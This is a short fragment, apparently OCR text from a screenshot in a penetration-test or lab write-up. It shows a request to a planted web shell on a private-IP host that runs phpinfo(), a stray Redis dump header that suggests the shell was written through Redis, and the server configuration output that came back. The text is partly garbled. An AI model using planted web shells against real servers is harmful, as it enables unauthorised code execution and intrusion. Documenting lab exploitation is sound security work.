 192.168.222.166/webshell.php?1=phpinfo();
php
REDIS0006�pay
PHP Version 7.0.32-0ubuntu0.16.04.1
php
System Linux ubuntu 4.15.0-29-generic #31~16.04.1-Ubuntu SMP Wed Jul 18 08:54:04 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d
/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php
/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-
gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php
/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2
/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-
phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php
/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-simplexml.ini, /etc/php/7.0/apache2